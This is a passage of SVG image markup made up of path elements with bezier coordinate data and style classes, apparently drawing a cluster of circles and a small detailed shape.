				C10.8,10.7,10.7,11.8,9.8,12.4z"/>
			<path class="st6" d="M20.9,33.5c0.1,0.3,0,0.6-0.3,0.7c-0.3,0.1-0.6,0-0.7-0.3c-0.1-0.3,0-0.6,0.3-0.7
				C20.5,33.1,20.8,33.2,20.9,33.5z"/>
			<path class="st4" d="M15,35.8c0.1,0.1,0.1,0.3-0.1,0.4c-0.1,0.1-0.3,0.1-0.4-0.1c-0.1-0.1-0.1-0.3,0.1-0.4
				C14.7,35.6,14.9,35.7,15,35.8z"/>
			<path class="st6" d="M26.9,35.4c1.5,2.2,1,5.2-1.1,6.7c-2.2,1.5-5.2,1-6.7-1.1c-1.5-2.2-1-5.2,1.1-6.7
				C22.4,32.8,25.4,33.3,26.9,35.4z"/>
			<path class="st7" d="M40.2,13.3c1.3,3.4-0.3,7.2-3.7,8.5c-3.4,1.3-7.2-0.3-8.6-3.7c-1.3-3.4,0.3-7.2,3.7-8.6
				C35.1,8.2,38.9,9.9,40.2,13.3z"/>
			<path class="st7" d="M18.6,7.5c1.3,3.2-0.3,6.8-3.5,8.1c-3.2,1.3-6.8-0.3-8.1-3.5C5.8,8.9,7.3,5.3,10.5,4
				C13.7,2.8,17.3,4.3,18.6,7.5z"/>
			<path class="st7" d="M15.1,35.5c0.2-0.1,0.5,0,0.6,0.3c0.1,0.2,0,0.5-0.3,0.6c-0.2,0.1-0.5,0-0.6-0.3
				C14.7,35.8,14.8,35.6,15.1,35.5z"/>
			<path class="st4" d="M24.2,30c0.8,2-0.2,4.3-2.2,5.1c-2,0.8-4.3-0.2-5.1-2.2c-0.8-2,0.2-4.3,2.2-5.1C21.1,27.1,23.4,28.1,24.2,30
				z"/>
			<path class="st4" d="M32.8,26.7c0.8,2-0.2,4.3-2.2,5.1c-2,0.8-4.3-0.2-5.1-2.2c-0.8-2,0.2-4.3,2.2-5.1
				C29.8,23.8,32.1,24.8,32.8,26.7z"/>
			<path class="st7" d="M52.2,10c0.4,1-0.1,2-1,2.4c-0.9,0.4-2-0.1-2.4-1c-0.4-0.9,0.1-2,1-2.4C50.8,8.6,51.9,9.1,52.2,10z"/>
			<path class="st7" d="M29,36.9c1-0.4,2.2,0.1,2.6,1.1c0.4,1-0.1,2.2-1.1,2.6c-1.1,0.4-2.2-0.1-2.7-1.1
				C27.4,38.5,27.9,37.3,29,36.9z"/>
			<path class="st6" d="M14.7,39.5c-2.7,0.1-5-1.9-5.2-4.6c-0.2-2.7,1.9-5,4.6-5.2c2.7-0.1,5.1,1.9,5.2,4.6
				C19.5,37,17.4,39.3,14.7,39.5z"/>
			<path class="st7" d="M12.8,21.9c2.5-1,5.3,0.2,6.3,2.7c1,2.5-0.2,5.3-2.7,6.2c-2.5,1-5.3-0.2-6.3-2.7
				C9.1,25.7,10.3,22.9,12.8,21.9z"/>
			<path class="st7" d="M30.6,30.4c-1.2-3.1,0.3-6.7,3.4-7.9c3.1-1.2,6.7,0.3,7.9,3.4c1.2,3.1-0.3,6.6-3.4,7.9
				C35.4,35,31.9,33.5,30.6,30.4z"/>
			<path class="st7" d="M33.4,28.6c0.1,0.3,0,0.6-0.3,0.7c-0.3,0.1-0.6,0-0.7-0.3c-0.1-0.3,0-0.6,0.3-0.7
				C33,28.2,33.3,28.3,33.4,28.6z"/>
			<path class="st7" d="M9-7.3c2.1-0.8,4.5,0.2,5.3,2.3c0.8,2.1-0.2,4.5-2.3,5.3C9.9,1.2,7.5,0.2,6.7-1.9C5.8-4,6.9-6.4,9-7.3z"/>
			<path class="st7" d="M33.1-1.8c2.1-0.8,4.5,0.2,5.4,2.3c0.8,2.1-0.2,4.5-2.3,5.4c-2.1,0.8-4.5-0.2-5.4-2.3
				C29.9,1.5,30.9-0.9,33.1-1.8z"/>
			<path class="st4" d="M24,10.5c-2.2-3.1-1.5-7.3,1.6-9.5c3.1-2.2,7.3-1.5,9.5,1.6c2.2,3.1,1.5,7.3-1.6,9.5
				C30.4,14.3,26.2,13.6,24,10.5z"/>
		</g>
		<use xlink:href="#SVGID_1_"  style="overflow:visible;fill:none;stroke:#FFFFFF;stroke-miterlimit:10;"/>
	</g>
	<g>
		<path class="st8" d="M17.6,18.9C17.6,18.9,17.6,18.9,17.6,18.9c-0.2-0.1-0.3-0.1-0.4-0.2c-0.1-0.1-0.1-0.1-0.2-0.2
			c0-0.1-0.1-0.1-0.1-0.2c0,0,0,0,0-0.1c0-0.1,0-0.1,0-0.2c0-0.2,0-0.4,0.1-0.6c0.1-0.2,0.1-0.4,0.3-0.5c0,0,0.1-0.1,0.1-0.1
			c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0-0.2,0-0.2,0c-0.2,0-0.3-0.1-0.4-0.2c-0.1-0.2-0.2-0.4-0.1-0.6c0-0.2,0.2-0.3,0.3-0.4
			c0,0,0.1-0.1,0.2-0.1c0.2-0.1,0.4-0.1,0.7,0c0.1,0.1,0.2,0.1,0.3,0.2c0,0.1,0.1,0.2,0.1,0.3c0,0.1,0,0.2,0,0.3c0,0,0,0.1,0,0.1
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0.1,0,0.1,0,0.2-0.1c0.1-0.1,0.2-0.1,0.3-0.2
			c0,0,0.1-0.1,0.1-0.1c0,0,0-0.1,0-0.1c0-0.1,0.1-0.2,0.1-0.2c0.1-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.2-0.2,0.3-0.3
			c0.1-0.1,0.2-0.1,0.3-0.2c0.1,0,0.1-0.1,0.2-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0-0.2,0-0.2,0
			c-0.1,0-0.2-0.1-0.2-0.2c0,0-0.1-0.1-0.1-0.1c0-0.1,0-0.2,0-0.4c0-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.1-0.1,0.2-0.1
			c0.1-0.1,0.2-0.1,0.4-0.1c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.1,0.2,0.2c0,0.1,0,0.2,0,0.3c0,0.1,0,0.1-0.1,0.2c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0.3,0,0.5-0.1,0.8,0c0.1,0,0.2,0,0.3,0c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0
			c0.1,0,0.2,0,0.3,0.1c0.1,0,0.2,0,0.2,0c0.1,0,0.2,0,0.3-0.1c0.1,0,0.2-0.1,0.3-0.2c0,0,0,0,0,0c0,0,0,0,0,0
			c-0.1,0-0.2-0.1-0.2-0.1c-0.1,0-0.1-0.1-0.1-0.2c-0.1-0.1-0.1-0.3-0.1-0.4c0-0.2,0.1-0.3,0.2-0.4c0.1-0.1,0.1-0.1,0.2-0.1
			c0.2-0.1,0.4-0.1,0.6,0c0.1,0.1,0.3,0.1,0.4,0.3c0.1,0.1,0.1,0.3,0.1,0.4c0,0.1-0.1,0.3-0.2,0.4c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0
			c0,0,0,0,0,0c0.1,0,0.3,0,0.4,0c0.2,0,0.3,0.1,0.4,0.2c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.1,0.2,0.1,0.3c0,0,0,0.1,0,0.1
			c0,0,0,0.1,0,0.1c0,0,0,0.1,0,0.1c0,0.1,0,0.3-0.1,0.4c0,0,0,0-0.1,0.1c0,0,0,0,0,0c0,0,0,0,0.1,0c0.2,0,0.4,0,0.6,0.1
			c0.1,0,0.2,0,0.2,0.1c0,0,0.1,0,0.1,0c0.1,0,0.2,0.1,0.3,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c-0.1,0.1-0.1,0.1-0.1,0.2c0,0.1,0.1,0.2,0.1,0.2c0,0,0,0,0,0c0.2,0.1,0.4,0.3,0.6,0.4c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0.1c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0
			c0,0,0,0,0-0.1c0,0,0,0,0,0c0-0.1,0-0.1,0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0-0.2,0-0.3,0c0,0-0.1,0-0.1,0
			c0,0,0,0-0.1,0c0,0,0,0-0.1,0.1c-0.1,0.1-0.1,0.2-0.1,0.4c0,0,0,0,0,0.1c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0,0.2
			c0,0.1,0.1,0.2,0.1,0.4c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0.1,0.2,0.2,0.3c0,0,0,0,0,0c0,0,0,0,0,0.1c-0.1,0.1-0.1,0.3-0.2,0.4
			c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0-0.1-0.1-0.2-0.1-0.2c0-0.1,0-0.1-0.1-0.2c0-0.1,0-0.1-0.1-0.2
			c0,0,0-0.1,0-0.1c0-0.1,0-0.1-0.1-0.2c0-0.1,0-0.2-0.1-0.4c0-0.2,0-0.3,0-0.5c0-0.1,0-0.2,0-0.3c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0-0.1-0.1-0.1c0,0,0-0.1-0.1-0.1c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0.1-0.1,0.3-0.1,0.4c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0.1-0.1,0.1c0,0-0.1,0.1-0.1,0.1c0,0-0.1,0.1-0.1,0.1
			c0,0,0,0-0.1,0.1c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.1
			c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.2,0-0.2,0.1c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0.1,0
			c0.1,0,0.2,0.1,0.3,0.1c0.1,0.1,0.2,0.1,0.3,0.2c0.1,0.1,0.2,0.2,0.3,0.2c0.1,0.1,0.2,0.2,0.3,0.3c0,0.1,0.1,0.1,0.1,0.2
			c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0.2,0,0.3,0,0.5,0c0.1,0,0.2,0,0.4,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0-0.1,0-0.1,0c-0.2,0.1-0.3,0.1-0.5,0.2c-0.1,0.1-0.2,0.1-0.4,0.2c-0.1,0-0.2,0.1-0.3,0.1c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0-0.1,0-0.1c0-0.1-0.1-0.2-0.2-0.2c-0.1-0.1-0.2-0.2-0.4-0.3c-0.1,0-0.2-0.1-0.2-0.1c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0
			c0,0,0,0-0.1,0c-0.1,0-0.2,0.1-0.3,0.2c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0.1,0.1,0.1,0.1,0.2
			c0,0.1,0.1,0.1,0.1,0.2c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0.1,0.1c0,0,0,0,0,0c0,0,0.1,0.1,0.1,0.1c0,0,0.1,0.1,0.1,0.1
			c0,0,0,0.1,0.1,0.1c0,0,0,0.1,0.1,0.1c0,0,0,0.1,0,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0c-0.3,0.1-0.6,0.3-1,0.4c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0,0,0,0,0c0-0.1,0.1-0.2,0.2-0.3c0,0,0.1-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0-0.1
			c0,0,0,0,0,0c0,0-0.1-0.1-0.1-0.1c-0.2-0.1-0.3-0.3-0.5-0.4c-0.1-0.1-0.2-0.2-0.2-0.3c-0.1-0.1-0.1-0.3-0.2-0.4
			c0-0.1-0.1-0.2-0.1-0.3c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0.1
			c0,0,0,0,0,0c-0.1,0.1-0.2,0.1-0.3,0.2c-0.1,0.1-0.1,0.1-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.2,0.1-0.3,0.1
			c-0.1,0-0.2,0-0.2,0.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0c-0.1,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.3-0.1c-0.1,0-0.1,0-0.2-0.1
			c0,0-0.1,0-0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0.1,0,0.1,0.1,0.2c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c-0.1,0-0.1,0-0.2,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0.1,0.1,0.1c0.1,0.1,0.2,0.2,0.3,0.3c0.1,0.1,0.2,0.2,0.3,0.4
			c0.1,0.1,0.1,0.2,0.2,0.2c0,0.1,0.1,0.1,0.1,0.2c0,0.1,0.1,0.1,0.1,0.2c0.1,0.1,0.1,0.2,0.1,0.3c0,0,0,0.1,0,0.1c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0-0.3-0.1-0.4-0.1c-0.1,0-0.2-0.1-0.4-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0-0.1,0-0.1
			c0-0.1,0-0.1,0-0.2c0-0.1,0-0.2-0.1-0.2c0-0.1-0.1-0.2-0.1-0.3c0-0.1-0.1-0.2-0.2-0.2c0,0,0,0-0.1-0.1c0,0,0,0,0,0
			c-0.1-0.1-0.2-0.1-0.3-0.2c-0.1,0-0.1-0.1-0.2-0.1c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0c0,0.1-0.1,0.2-0.2,0.3c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0,0,0c0.1,0,0.1,0.1,0.2,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0.1-0.2,0.1
			c-0.1,0-0.1,0.1-0.2,0.1c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0-0.2,0.1-0.3,0.1-0.5c0-0.1,0-0.1,0-0.2c0,0,0,0,0-0.1
			c0-0.1,0-0.2,0-0.2c0,0,0,0,0,0c-0.1,0-0.1,0-0.2-0.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0-0.1,0-0.1,0-0.2
			c0-0.1,0.1-0.2,0.1-0.3c0.1-0.2,0.2-0.4,0.4-0.6C17.6,19,17.6,19,17.6,18.9C17.6,18.9,17.6,18.9,17.6,18.9z M20,16
			C20,16,20,16,20,16c-0.1,0-0.1,0-0.2,0.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0-0.1,0.1-0.1,0.1-0.2
			c0-0.1,0.1-0.2,0.1-0.2c0,0,0,0,0,0c0-0.1,0-0.1,0-0.2c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0
			c-0.1,0-0.1,0-0.2,0.1c-0.1,0.1-0.2,0.1-0.2,0.2c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0,0,0c0,0.1-0.1,0.1-0.1,0.2
			c0,0.1-0.1,0.1-0.2,0.2c-0.1,0.1-0.1,0.1-0.2,0.2c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0
			c0.1,0,0.2,0,0.3,0.1c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0.1,0c0,0,0.1,0,0.1,0c0.1,0,0.1-0.1,0.2-0.1c0,0,0.1,0,0.1-0.1
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0.2-0.2,0.3-0.3,0.5c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0-0.1,0-0.1,0
			c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0-0.2,0-0.4,0c-0.1,0-0.1,0-0.2,0c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0.1,0,0.1
			c0,0,0,0,0,0.1c0,0,0,0,0.1,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0,0,0,0,0.1,0c0.1,0,0.2,0,0.3,0c0.2,0,0.3,0.1,0.4,0.2
			c0,0,0.1,0.1,0.1,0.2c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0.1,0,0.2,0,0.3c0,0,0,0,0,0.1c0,0.2-0.1,0.3-0.2,0.4c0,0-0.1,0.1-0.2,0.1
			c0,0,0,0,0,0c0,0-0.1,0-0.1,0c-0.1,0-0.1,0.1-0.2,0.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0.1,0.1
			c0.1,0.1,0.1,0.1,0.2,0.2c0.1,0.1,0.2,0.1,0.3,0.1c0.1,0,0.2,0.1,0.3,0.1c0,0,0,0,0.1,0c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0
			c0,0,0.1,0,0.1,0c0.1,0,0.1-0.1,0.2-0.1c0,0,0,0,0.1,0c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.1-0.1,0.2-0.1c0.1,0,0.1-0.1,0.2-0.1
			c0.1-0.1,0.2-0.1,0.3-0.2c0,0,0.1-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c-0.1,0-0.3,0-0.4-0.1c-0.1,0-0.2-0.1-0.3-0.2c-0.1-0.1-0.1-0.2-0.2-0.3c0-0.1,0-0.2,0-0.2c0-0.1,0-0.2,0.1-0.3c0,0,0-0.1,0-0.1
			c0-0.1,0.1-0.2,0.2-0.2c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0.1-0.1,0.2-0.1c0.1,0,0.2-0.1,0.2-0.1c0.1,0,0.2,0,0.4,0c0,0,0,0,0,0
			c0,0,0,0,0,0c0.2,0,0.4,0.1,0.5,0.2c0,0,0.1,0,0.1,0.1c0.1,0.1,0.1,0.2,0.2,0.3c0,0.1,0,0.1,0.1,0.2c0,0.1,0,0.2,0,0.3
			c0,0,0,0,0,0c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0c0,0,0,0.1-0.1,0.1c0,0,0,0,0,0.1c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0.1,0,0.1,0c0.1,0,0.2,0,0.3,0c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2-0.1
			c0.1,0,0.3-0.1,0.4-0.2c0.1,0,0.2-0.1,0.2-0.2c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0.2-0.3,0.2-0.5c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0.1c-0.1,0-0.1,0.1-0.2,0.1c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0
			c-0.2,0-0.3,0-0.5-0.1c0,0-0.1,0-0.1-0.1c-0.1-0.1-0.2-0.1-0.2-0.3c0-0.1-0.1-0.1-0.1-0.2c0-0.1,0-0.3,0-0.4
			c0.1-0.1,0.2-0.3,0.3-0.4c0,0,0.1,0,0.1-0.1c0,0,0,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0.1c-0.1,0-0.1,0.1-0.2,0.2c-0.1,0.1-0.1,0.2-0.2,0.2c0,0,0,0,0,0
			c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0c0,0,0,0-0.1,0c-0.2,0-0.4-0.1-0.6-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0,0,0c0.1,0,0.1,0,0.2-0.1c0.1,0,0.1,0,0.2-0.1c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0.1-0.1,0.1-0.2,0.2-0.3
			c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0,0c0,0,0,0-0.1,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.3,0-0.4,0c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0
			c0,0,0,0-0.1,0c-0.1,0-0.2-0.1-0.3-0.1c-0.1,0-0.2,0-0.4,0c-0.1,0-0.2,0-0.2,0.1c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0,0.1,0,0.1,0c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.1,0.1,0.2,0.1c0,0,0,0,0.1,0.1c0,0,0,0,0,0.1c0,0,0,0.1-0.1,0.1
			c0,0-0.1,0.1-0.1,0.1c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0.1,0c0,0,0,0.1,0,0.1c0,0.1,0,0.1,0,0.2
			c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0.1,0,0.2,0,0.3,0c0,0,0,0,0.1,0c0,0,0,0,0,0.1c0,0,0,0,0,0c0,0,0,0,0,0
			c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2,0.1c-0.1,0-0.1,0-0.2,0.1c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0-0.1
			c0-0.1,0-0.2,0-0.2c0-0.1,0-0.1-0.1-0.2c0,0,0,0,0-0.1c0,0-0.1-0.1-0.1-0.1c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0.1c0,0,0,0,0,0.1
			c-0.1,0.1-0.1,0.2-0.1,0.2c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0,0,0.1,0,0.1c0,0,0,0,0,0.1c0,0,0,0,0,0
			c-0.1,0-0.1,0.1-0.2,0.1c0,0-0.1,0-0.1,0c-0.1,0-0.2,0.1-0.2,0.1c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0,0,0,0-0.1
			c0,0,0,0,0,0c0.1-0.1,0.2-0.2,0.3-0.3c0,0,0-0.1,0-0.1c0,0,0,0,0-0.1C19.9,16.3,19.9,16.1,20,16C20,16,20,16,20,16
			C20,16,20,16,20,16z M21.4,16.2C21.4,16.2,21.4,16.2,21.4,16.2c-0.1,0-0.2,0-0.3,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0-0.1,0.1-0.1c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1-0.1-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0,0.1-0.1c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0-0.1-0.1c-0.1-0.1-0.2-0.1-0.3-0.1
			c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0,0c0.1,0,0.1-0.1,0.2-0.1
			c0.1,0,0.1,0,0.2,0c0.1,0,0.1,0,0.2,0c0.1,0,0.2,0,0.4,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0,0,0,0,0-0.1
			c0,0,0,0,0,0c0,0-0.1,0-0.1,0c-0.1,0-0.2,0-0.3-0.1c-0.2,0-0.4,0-0.6,0c-0.1,0-0.2,0-0.3,0c0,0-0.1,0-0.1,0c0,0,0,0,0,0
			c0,0,0,0,0-0.1c0,0,0,0,0,0c0,0,0.1-0.1,0.1-0.2c0-0.1,0.1-0.2,0-0.3c0-0.1,0-0.1-0.1-0.2c-0.1-0.1-0.1-0.1-0.2-0.1
			c-0.1-0.1-0.3,0-0.4,0c-0.1,0-0.1,0-0.2,0.1c-0.1,0.1-0.2,0.1-0.2,0.2c0,0.1-0.1,0.2-0.1,0.2c0,0.1,0,0.2,0.1,0.3
			c0.1,0.1,0.1,0.1,0.3,0.2c0.1,0,0.1,0,0.2,0c0,0,0.1,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0
			c0,0-0.1,0-0.1,0c-0.1,0-0.2,0.1-0.3,0.1c-0.2,0.1-0.3,0.2-0.4,0.4c-0.1,0.1-0.1,0.2-0.2,0.3c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0,0,0.1
			c0,0,0.1,0,0.1,0.1c0,0,0,0,0.1,0c0,0,0-0.1,0-0.1c0-0.1,0-0.1,0.1-0.2c0.1-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.1-0.1,0.2-0.1
			c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0c0,0,0,0,0.1,0c0,0,0,0,0.1,0.1c0,0,0,0.1,0,0.1c0,0.1,0,0.2-0.1,0.2
			c0,0.1-0.1,0.2-0.1,0.2c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0.1,0,0.1,0,0.2-0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0.1-0.1,0.2,0,0.2c0,0,0,0.1,0,0.1c0,0,0,0,0,0c0,0,0,0.1,0,0.1c0,0,0,0,0,0
			c0,0.1-0.1,0.1-0.1,0.2c0,0-0.1,0.1-0.1,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1-0.1
			c0.1,0,0.2-0.1,0.3-0.1c0,0,0,0,0,0c0,0,0,0,0-0.1c0,0,0-0.1,0-0.1c0,0,0,0,0-0.1c0-0.1,0-0.1,0-0.1c0-0.1,0.1-0.1,0.1-0.2
			c0-0.1,0.1-0.1,0.1-0.2c0,0,0.1-0.1,0.1-0.1c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0.1c0,0,0.1,0.1,0.1,0.1c0,0.1,0.1,0.2,0.1,0.3
			c0,0,0,0,0,0.1c0,0,0,0,0.1,0c0,0,0,0,0,0c0,0,0,0,0.1,0C21.2,16.3,21.3,16.3,21.4,16.2C21.4,16.2,21.4,16.2,21.4,16.2z
			 M19.5,16.7C19.4,16.7,19.4,16.7,19.5,16.7c-0.1,0-0.2,0.1-0.2,0.1c0,0-0.1,0-0.1,0c0,0,0,0-0.1,0c-0.2-0.1-0.4-0.1-0.6-0.1
			c-0.1,0-0.1,0-0.2,0c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0c0.1,0,0.1-0.1,0.2-0.1
			c0.1,0,0.2-0.1,0.2-0.2c0,0,0.1-0.1,0.1-0.1c0,0,0-0.1,0-0.1c0,0,0,0-0.1,0c0,0,0,0,0,0c0,0,0,0-0.1,0c0,0,0,0.1-0.1,0.1
			c-0.1,0.1-0.2,0.2-0.4,0.3c-0.1,0-0.1,0-0.2,0.1c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c0,0,0,0,0,0c0,0,0,0,0,0
			c0.1-0.1,0.1-0.2,0.1-0.4c0,0,0,0,0,0c0,0,0-0.1,0-0.1c0-0.1-0.1-0.2-0.1-0.2c-0.1-0.1-0.2-0.2-0.4-0.2c-0.1,0-0.2,0-0.2,0
			c0,0-0.1,0-0.1,0c0,0-0.1,0-0.1,0.1c-0.1,0.1-0.2,0.2-0.3,0.4c0,0.1,0,0.3,0,0.4c0,0.1,0.1,0.2,0.2,0.2c0.2,0.1,0.4,0.2,0.6,0.1
			c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0,0,0c0,0,0,0-0.1,0c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0.2-0.2,0.3-0.2,0.5
			c0,0.1,0,0.3,0,0.4c0,0,0,0,0,0.1c0.1,0,0.1,0.1,0.2,0.1c0,0,0,0,0,0c0,0,0,0,0,0c0-0.1,0-0.2,0-0.2c0-0.1,0.1-0.2,0.1-0.3
			c0,0,0.1-0.1,0.1-0.1c0,0,0.1-0.1,0.1-0.1c0,0,0,0,0,0c0,0,0.1,0,0.1,0.1c0,0,0,0.1,0,0.1c0,0,0,0.1,0,0.1c0,0.1,0,0.2,0,0.3
